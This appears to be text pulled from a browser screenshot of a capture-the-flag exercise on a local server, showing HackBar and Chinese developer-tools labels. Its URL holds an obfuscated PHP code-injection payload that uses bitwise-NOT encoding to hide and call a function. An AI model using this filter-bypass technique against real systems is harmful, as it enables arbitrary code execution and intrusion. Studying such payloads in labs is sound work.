 localhost:8080/?code=$_=~%9
localhost:8080/?code=$_=~%98%9A%8B%B9%93%9E%98;$_();
更新
111111111111111111
元素 控制台 源代码 网络 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:8080/?code=$_=~%98%9A%8B%B9%93%9E%98;$_();
控制台 新功能